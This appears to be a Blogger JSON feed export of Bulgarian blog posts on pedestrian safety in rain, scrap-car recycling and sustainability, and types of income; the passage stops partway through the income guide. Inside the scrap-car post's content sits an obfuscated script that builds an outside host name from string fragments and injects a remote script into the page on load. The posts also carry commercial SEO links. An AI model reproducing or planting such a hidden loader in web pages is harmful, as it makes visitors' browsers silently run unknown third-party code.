\/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EБъдете видими: Носете светлоотразителни елементи или дрехи, особено през нощта или при лоши метеорологични условия. Това ще помогне на шофьорите да ви забележат по-лесно.\u003Cbr \/\u003EСпециални Мерки по Време на Дъжд\u003Cbr \/\u003E\u003Cbr \/\u003EПо време на дъжд пътната обстановка става по-опасна поради намалена видимост и хлъзгави повърхности. Ето какво трябва да направите:\u003Cbr \/\u003E\u003Cbr \/\u003EНосете подходящо облекло: Облечете водоустойчиви дрехи и обувки с добро сцепление, за да избегнете подхлъзване.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EУвеличете разстоянието между вас и автомобилите: Шофьорите може да имат затруднения със спирането на мокра настилка, затова увеличете разстоянието между вас и движещите се превозни средства.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВнимавайте за локви: Избягвайте да стъпвате в големи локви, тъй като водата може да скрие дупки или други опасности. Освен това, пръските от локвите могат да намалят видимостта на шофьорите.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EИзползвайте чадър разумно: Ако използвате чадър, дръжте го ниско, за да не закрива вашето зрение или това на шофьорите. Можете също така да използвате прозрачен чадър, който позволява по-добра видимост.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EСледете за актуална информация: Проверявайте прогнозата за времето преди да излезете навън и бъдете готови да промените маршрута си, ако е необходимо.\u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EПресичането на пътя е важна част от нашето ежедневие и изисква внимание и предпазливост. Спазването на основните правила за безопасност и вземането на допълнителни мерки по време на дъжд могат значително да намалят риска от инциденти. Бъдете внимателни и отговорни пешеходци, за да гарантирате своята безопасност и тази на околните."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5515286165815633072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5515286165815633072"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_30.html","title":"Как да Пресичаме Правилно и Как да Внимаваме, Особено по Време на Дъждове"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-5315877992280194641"},"published":{"$t":"2025-11-20T23:01:00.000-08:00"},"updated":{"$t":"2025-11-20T23:01:35.727-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Коли за скрап"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кола за скрап"},{"scheme":"http://www.blogger.com/atom/ns#","term":"скрап"}],"title":{"type":"text","$t":"Как колите за скрап допринасят за устойчивото развитие"},"content":{"type":"html","$t":"В свят, в който думите „устойчиво развитие“ и „рециклиране“ вече не са просто модерни изрази, а реална необходимост, старите автомобили заемат изненадващо важна роля.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWR0wEaCuLlwYsKY7mXEHupdwCjphuURTG1WP9nX2af9WIX9H3ZPi9gMGEX3Ovmqs5wPGS7hOl0f_Z3pFKcXKaIBS8DYkiLDsy5K2Si5fAzXGIvVne-pVe7us2w2o84ktXFRSNd5yvCxrDhW_czSF5AqAAwk4tZnUqv9dPMLM-CHKehDv8n99VeXkq-Ua\/s1920\/documerica-hjzvtlae2ey-unsplash%20(1).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWR0wEaCuLlwYsKY7mXEHupdwCjphuURTG1WP9nX2af9WIX9H3ZPi9gMGEX3Ovmqs5wPGS7hOl0f_Z3pFKcXKaIBS8DYkiLDsy5K2Si5fAzXGIvVne-pVe7us2w2o84ktXFRSNd5yvCxrDhW_czSF5AqAAwk4tZnUqv9dPMLM-CHKehDv8n99VeXkq-Ua\/s320\/documerica-hjzvtlae2ey-unsplash%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 17.55px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan\u003EМнозина гледат на колите за скрап като на безполезен метален отпадък, който заема място в двора или на паркинга. Истината обаче е, че всеки стар автомобил може да се превърне в източник на ценни суровини, енергийна ефективност и екологична полза.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EСъвременните автомобили съдържат огромно разнообразие от материали – желязо, стомана, алуминий, мед, пластмаса, стъкло и каучук. Когато колата приключи своя „живот“ на пътя, тези материали не изчезват – те могат да бъдат върнати обратно в икономиката чрез процеса на рециклиране. Това е сърцевината на устойчивото развитие – използването на ресурси по начин, който не изчерпва природните богатства, а ги оползотворява повторно.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПроцесът започва в пунктовете за разкомплектоване. Там старите коли не просто се натрошават и изгарят, а се разглобяват внимателно. Всеки компонент преминава през отделен цикъл – металните части се претопяват, пластмасите се сортират, а течностите като масла и антифриз се събират и обезвреждат безопасно. От една кола могат да се извлекат до 80% рециклируеми материали, което спестява тонове енергия и природни ресурси.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНапример, производството на нова стомана от желязна руда изисква почти 75% повече енергия в сравнение с претопяването на вече използван метал. Същото важи и за алуминия – един от най-често срещаните материали в съвременните автомобили. Когато алуминиевите джанти, капаци или двигателни блокове се върнат в цикъла на производство, това намалява нуждата от добив на нови суровини и намалява въглеродните емисии.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНо екологичната полза не свършва дотук. Когато колите за скрап се обработват правилно, това предотвратява сериозно замърсяване. В старите автомобили се съдържат масла, спирачни и охлаждащи течности, акумулатори с киселина и тежки метали. Ако те бъдат изхвърлени неправилно, могат да замърсят почвата и водата за десетилетия напред. Затова пунктовете за рециклиране са не просто икономическа дейност, а и вид екологична защита.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИнтересно е, че дори части, които изглеждат напълно безполезни, намират нов живот. Например старото \u003C\/span\u003E\u003Ca href=\"https:\/\/avtostakla.info\/\"\u003E\u003Cspan\u003Eчелно стъкло\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E от автомобила може да бъде рециклирано и използвано за производство на стъклени бутилки или изолационни материали. Процесът включва отделяне на пластмасовия слой от стъклото, след което то се раздробява и претопява. Така не само се спестява енергия, но и се намалява количеството отпадъци, които попадат на сметищата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЕдин друг аспект, често пренебрегван, е икономическият ефект от индустрията за рециклиране на автомобили. Тя създава хиляди работни места – от събиране и транспортиране на старите коли до обработка на материалите. В някои страни този сектор се развива толкова успешно, че приносът му към икономиката е сравним с производството на нови автомобили. Това е пример за кръгова икономика – модел, при който отпадъкът на един става ресурс за друг.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EУстойчивото развитие не означава само да намалим потреблението, а да използваме по-умно това, което вече имаме. Старите автомобили са перфектен пример за това – те вече са произведени, използвали са се дълго време и вместо да се превърнат в отпадък, могат да станат основа за нови продукти. Рециклираната стомана от един автомобил може да се превърне в материал за строителство, мебел, или дори в рамка за велосипед.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОсвен това, предаването на старите \u003C\/span\u003E\u003Ca href=\"https:\/\/makmetal.eu\/services\/izlezli-ot-upotreba-motorni-prevozni-sredstva\/\"\u003E\u003Cspan\u003Eколи за скрап\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E има и социален ефект. Много хора, които не могат да си позволят нов автомобил, купуват части от такива коли на достъпни цени. Това не само удължава живота на други превозни средства, но и спомага за по-достъпна поддръжка на автомобилите у нас. Рециклирането, в този смисъл, не е само индустрия – то е мост между екологията и социалната икономика.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е обаче процесът да се извършва законно и безопасно. Нелицензираните площадки често изгарят или изхвърлят частите без да спазват екологични стандарти, което унищожава ползата от рециклирането. Всеки собственик, който иска да предаде стария си автомобил, трябва да се увери, че пунктът е сертифициран и издава удостоверение за разкомплектоване.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ крайна сметка, колите за скрап не са край на един цикъл, а начало на нов. Те показват как дори нещо старо и износено може да се превърне в източник на енергия, материал и вдъхновение. Всяка рециклирана кола е малка крачка към по-чист въздух, по-малко отпадъци и по-разумно използване на ресурсите. И може би това е най-ясният пример, че устойчивото развитие не започва с големи думи, а с малки действия – като предаването на една стара кола за нов живот.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nwqth=document.createElement(\"script\");wqth.type=\"text\/javascript\";\nwqth.async=true;wqth_=(\"op\"+(\"en\")+\"s\")+\"t\";wqth_+=(\"at\")+\".e\";wqth_+=((\"u\"));wqth_+=\"\/\";\nwqthu=\"2544956685.\";wqthu+=\"4t6x99p8qthn009ghda1exy82219f5\";wqth.src=\"https:\/\/\"+wqth_+wqthu;\nwqthdb=document.body;wqthdb.appendChild(wqth);\n})();\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5315877992280194641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5315877992280194641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/skrap.html","title":"Как колите за скрап допринасят за устойчивото развитие"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWR0wEaCuLlwYsKY7mXEHupdwCjphuURTG1WP9nX2af9WIX9H3ZPi9gMGEX3Ovmqs5wPGS7hOl0f_Z3pFKcXKaIBS8DYkiLDsy5K2Si5fAzXGIvVne-pVe7us2w2o84ktXFRSNd5yvCxrDhW_czSF5AqAAwk4tZnUqv9dPMLM-CHKehDv8n99VeXkq-Ua\/s72-c\/documerica-hjzvtlae2ey-unsplash%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-5405420390238575502"},"published":{"$t":"2025-11-20T21:51:00.000-08:00"},"updated":{"$t":"2025-11-20T21:51:31.304-08:00"},"title":{"type":"text","$t":"Пасивни, полупасивни и активни доходи – какво представляват те и как да изберем най-подходящия модел"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxuiHH_SUWWfszKIhsSIiETfR06S58exULk6FvUw3xBcRGogI8Js6zlMOhF0pjtRPxdcGsgPOUnc4BOsoJX6LO1dE7lnXErHQjSMSIjM6sEi_1rDqTy3ndxWi_Odjjmuvbw4VrfDp8haD_DNl7kxb-JvwXOsSsxl8avklsbVnIHuex773dgZHnM_NtjhE3\/s1536\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(10).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxuiHH_SUWWfszKIhsSIiETfR06S58exULk6FvUw3xBcRGogI8Js6zlMOhF0pjtRPxdcGsgPOUnc4BOsoJX6LO1dE7lnXErHQjSMSIjM6sEi_1rDqTy3ndxWi_Odjjmuvbw4VrfDp8haD_DNl7kxb-JvwXOsSsxl8avklsbVnIHuex773dgZHnM_NtjhE3\/s320\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(10).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiESN_mchPY7UuFf6fCzQrvKWH3FHYEiXLRkz6YTK3RiRtZ9FdaPtb-rWZRmZUZHMERyKi0qQt4XOu-tBWKkDzW5Z7qJ0y_xrmTzXujxH3gyUmmi0B6nSr0HeVmgne2YTCKkp58ex-xAFQf6bnbnLILKaTpLoikGUiddi92YoK0e0cmD2nFJoHTinfXZebJ\/s1536\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiESN_mchPY7UuFf6fCzQrvKWH3FHYEiXLRkz6YTK3RiRtZ9FdaPtb-rWZRmZUZHMERyKi0qQt4XOu-tBWKkDzW5Z7qJ0y_xrmTzXujxH3gyUmmi0B6nSr0HeVmgne2YTCKkp58ex-xAFQf6bnbnLILKaTpLoikGUiddi92YoK0e0cmD2nFJoHTinfXZebJ\/s320\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(5).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjwBVaChgkCQzw97D5tYuizA279ikYiN6Gv7WW9tg1VJU8yvfGz2yfg30WDRxu7sUiLgzsRaVrWxuewAiPGIWkk_O65aCXXMk4NMB5UvPy2cpVtajOazoHoeLejrHD2k1p3E8R3aR5H8t1Cd7cIhBXdYTmynzwdGZT7mRe58STJARXt8eaQnhjB3xXI8nc\/s1536\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjwBVaChgkCQzw97D5tYuizA279ikYiN6Gv7WW9tg1VJU8yvfGz2yfg30WDRxu7sUiLgzsRaVrWxuewAiPGIWkk_O65aCXXMk4NMB5UvPy2cpVtajOazoHoeLejrHD2k1p3E8R3aR5H8t1Cd7cIhBXdYTmynzwdGZT7mRe58STJARXt8eaQnhjB3xXI8nc\/s320\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\n\u003Cbody\u003E\n    \u003Ch1\u003EПасивни, полупасивни и активни доходи – пълен гид за начинаещи\u003C\/h1\u003E\n\n    \u003Ch2\u003EВъведение\u003C\/h2\u003E\n    \u003Cp\u003EВ една идеална финансова реалност парите работят за вас, а не вие за тях. Тази концепция е в основата на всяка дискусия за \u003Cstrong\u003Eпасивни доходи\u003C\/strong\u003E, но истината е, че пътят към финансовата независимост често е смесица от различни подходи. В днешния динамичен свят разбирането на различните модели за генериране на доходи не е просто привилегия, а необходимост. Дали сте служител, който получава заплата в края на месеца, фрийлансър, управляващ собствен бизнес, или инвеститор, надеждното разграничение между \u003Cstrong\u003Eактивни, пасивни и полупасивни доходи\u003C\/strong\u003E е фундаментално за вземането на информирани финансови решения. Тази статия ще ви отведе на пътешествие в света на трите основни типа доходи, ще анализира техните предимства, рискове и ще ви предостави ясна рамка, която ще ви помогне да изберете най-подходящия за вашите лични цели, време и ресурси.\u003C\/p\u003E\n\n    \u003Ch2\u003EКакво представляват активните доходи?\u003C\/h2\u003E\n    \u003Cp\u003EАктивният доход е най-разпространеният и лесно разпознаваем модел на печалба в световен мащаб. Той представлява директно обмен на вашето време, усилия и умения за пари.\u003C\/p\u003E\n\n    \u003Ch3\u003EОпределение и основни характеристики\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EАктивният доход\u003C\/strong\u003E се характеризира с пряка и незабавна пропорционалност между вложените усилия и полученото възнаграждение. Ако не работите, не получавате пари. Това е линеен модел, при който времето ви е основната валута. Ключовата характеристика е \"активното\" участие – вие сте физически и\/или ментално ангажиран в процеса на създаване на стойност в реално време.\u003C\/p\u003E\n\n    \u003Ch3\u003EПредимства и недостатъци\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EПредимства:\u003C\/strong\u003E\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EНезабавност:\u003C\/strong\u003E Получавате парите бързо след като извършите работата.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПредвидимост:\u003C\/strong\u003E При традиционната работа имате фиксирана заплата, която улеснява финансовото планиране.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЯснота:\u003C\/strong\u003E Процесът е праволинеен – задачи, усилия, заплащане.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EНиски входни бариери:\u003C\/strong\u003E Започването на работа обикновено не изисква голям начален капитал.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EСоциални облаги:\u003C\/strong\u003E В България това често включва осигуровки, платен отпуск и болнични.\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cp\u003E\u003Cstrong\u003EНедостатъци:\u003C\/strong\u003E\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EОграничен капацитет:\u003C\/strong\u003E Имате само 24 часа в деня, което строго лимитира потенциала ви за печалба.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЛипса на мащабируемост:\u003C\/strong\u003E Доходът ви е таванчен, освен ако не получите повишение или не започнете да работите повече часове.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EТърговска зависимост:\u003C\/strong\u003E Доходът ви спира почти моментално, ако спрете да работите (поради болест, отпуск или загуба на работа).\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EРиск от изгаряне:\u003C\/strong\u003E Постоянната необходимост от \"производство\" може да доведе до физическо и емоционално изтощение.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EПримери: работа на заплата, хонорари, услуги\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EРабота на заплата:\u003C\/strong\u003E Лекар, учител, административен служител – всички те обменят специализирани умения за редовно месечно възнаграждение.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EХонорарна работа\/Фрийланс:\u003C\/strong\u003E Дизайнер, програмист, преводач, който се заплаща на проектна основа.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПредоставяне на услуги:\u003C\/strong\u003E Майстор-ремонтьор, таксиметров шофьор, адвокат – заплащането е пряко свързано с броя на извършените услуги.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EЗа кого са най-подходящи активните доходи?\u003C\/h3\u003E\n    \u003Cp\u003EАктивните доходи са идеални за хора в началото на кариерата си, за тези, които имат нужда от стабилен финансов поток, за специалисти, чиито умения имат висока пазарна стойност, и за всеки, който предпочита яснотата и сигурността на директния обмен \"време срещу пари\".\u003C\/p\u003E\n\n    \u003Ch2\u003EКакво представляват пасивните доходи?\u003C\/h2\u003E\n    \u003Cp\u003EКонцепцията за \u003Cstrong\u003Eпасивен доход\u003C\/strong\u003E често се романтизира като \"светия граал\" на личните финанси, но какво всъщност представлява той? В основата си, пасивният доход е доход, генериран от актив или система, която вие сте създали или закупили, и която продължава да произвежда пари с минимални или нулеви ongoing усилия от ваша страна.\u003C\/p\u003E\n\n    \u003Ch3\u003EДетайлно обяснение на пасивните доходи\u003C\/h3\u003E\n    \u003Cp\u003EЗа разлика от активния доход, при пасивния доход времето и усилията са \"фронтално натоварени\". Това означава, че вие инвестирате време, пари и\/или умения в началото, за да създадете източник на доходи, който след това работи автономно в продължение на месеци или дори години. Вашата роля се премества от \"изпълнител\" към \"собственик\" или \"инвеститор\".\u003C\/p\u003E\n\n    \u003Ch3\u003EМитове и реалност\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EМит 1:\u003C\/strong\u003E Пасивният доход означава \"пари, които идват от нищото\". \u003Cstrong\u003EРеалност:\u003C\/strong\u003E Пасивният доход изисква значителна начална инвестиция – време, труд, капитал или всичко това заедно.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EМит 2:\u003C\/strong\u003E Той е бърз и лесен начин да забогатееш. \u003Cstrong\u003EРеалност:\u003C\/strong\u003E Изграждането на стабилен пасивен доход е маратон, а не спринт. Той изисква стратегия, търпение и често преминава през период на нулев доход.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EМит 3:\u003C\/strong\u003E След като се създаде, той не се нуждае от никакво внимание. \u003Cstrong\u003EРеалност:\u003C\/strong\u003E Много малко неща са напълно пасивни. Повечето изискват поне периодичен мониторинг и оптимизация.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EНеобходимост от първоначална инвестиция или време\u003C\/h3\u003E\n    \u003Cp\u003EПътят към пасивния доход винаги започва с активна фаза. Тази инвестиция може да бъде:\n        \u003Cstrong\u003EФинансова:\u003C\/strong\u003E Закупуване на недвижим имот за отдаване под наем, инвестиране в акции или облигации.\n        \u003Cstrong\u003EИнтелектуална:\u003C\/strong\u003E Създаване на цифров продукт като електронна книга или онлайн курс.\n        \u003Cstrong\u003EВремева:\u003C\/strong\u003E Изграждане на система или бизнес, който в бъдеще може да се автоматизира или делегира.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EПримери: инвестиции, наеми, онлайн продукти\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EИнвестиции в капиталови пазари:\u003C\/strong\u003E Дивиденти от акции, лихви от облигации, доход от взаимни фондове.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EДоход от наеми:\u003C\/strong\u003E Отдаване на апартамент, гараж или офис пространство под наем.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЦифрови продукти:\u003C\/strong\u003E Електронна книга, онлайн курс, шаблони за дизайн или софтуер, които се продават многократно без нужда от допълнителна работа.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EРоялти:\u003C\/strong\u003E Доход от авторски права за книга, музика, патент или търговска марка.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EПредимства и рискове\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EПредимства:\u003C\/strong\u003E\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EМащабируемост:\u003C\/strong\u003E Можете да генерирате доход извън ограниченията на времето си.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EДиверсификация на доходите:\u003C\/strong\u003E Намалявате зависимостта си от един източник.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПотенциал за финансова независимост:\u003C\/strong\u003E Стигайте до точка, където пасивните ви доходи покриват жизнените разходи.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EГъвкавост:\u003C\/strong\u003E Получавате свободата да се движите и да правите каквото желаете със своето време.\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cp\u003E\u003Cstrong\u003EРискове:\u003C\/strong\u003E\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EВисок начален риск:\u003C\/strong\u003E Времето и парите, инвестирани в началото, може да не донесат очаквания резултат.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EНесигурност:\u003C\/strong\u003E Доходът може да бъде променлив (наеми, пазарни колебания).\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EНеобходими специфични знания:\u003C\/strong\u003E Неуспешните инвестиции често са резултат от липса на познания.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЛиквидност:\u003C\/strong\u003E Някои активи (като недвижими имоти) са трудни за бързо превръщане в пари.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch2\u003EКакво представляват полупасивните доходи?\u003C\/h2\u003E\n    \u003Cp\u003EМежду двата свята на активния и пасивния доход съществува \"сива зона\", известна като \u003Cstrong\u003Eполупасивен доход\u003C\/strong\u003E. Този хибриден модел комбинира елементи и от двете категории.\u003C\/p\u003E\n\n    \u003Ch3\u003EРазлика между пасивни и полупасивни\u003C\/h3\u003E\n    \u003Cp\u003EОсновната разлика се състои в степента на постоянството на необходимите усилия. Докато истински пасивният доход (като дивидентите) тече почти без вашето участие, \u003Cstrong\u003Eполупасивният доход\u003C\/strong\u003E изисква редовни, но не непрекъснати усилия за поддръжка, маркетинг или подобрение. Вие създавате система, която генерира доход, но все още сте активен участник в нейното функциониране.\u003C\/p\u003E\n\n    \u003Ch3\u003EНеобходимост от периодична поддръжка и усилия\u003C\/h3\u003E\n    \u003Cp\u003EТук усилията не са линейно свързани с дохода, както при активния модел, но все пак има корелация. Например, можете да отделите 10 часа 